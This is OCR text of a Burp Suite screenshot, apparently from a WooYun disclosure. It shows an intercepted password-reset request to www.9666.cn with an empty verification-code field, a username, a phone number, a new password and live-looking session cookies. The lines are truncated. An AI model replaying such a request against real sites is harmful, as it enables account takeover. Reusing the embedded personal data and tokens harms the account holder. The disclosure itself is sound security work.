 重置密码
重置密码
确认密码
提
牛仔客服 010-6
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /passRestore/doResetPass.action HTTP/1.1
Host: www.9666.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.9666.cn/passRestore/toRevisePassword.action?c
Cookie: cowboy_website=867e51d6-f562-456b-8593-ce496932202a;
__utma=236883550.1406050853.1442899828.1443078698.1443423313.5;
__utmz=236883550.1442900128.2.2.utmcsr=baidu|utmccn=(organic)|utm
CNZZDATA1255319797=1798809344-1442895743-%7C1443421696; musicStat
cowboy_login_imply=C3AD5319C2A507C28D0818C380C3AEC2B9C393C2AD3D30
JSESSIONID=E08BE4DBD0EF4BD66FEF3AFADF6A7370; __utmb=236883550.28.
haoshengyin=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
code=&userName=dongbo9666&phoneNum=13810567466&password=a123456&c
www.wooyun.org
? < + > Type a search term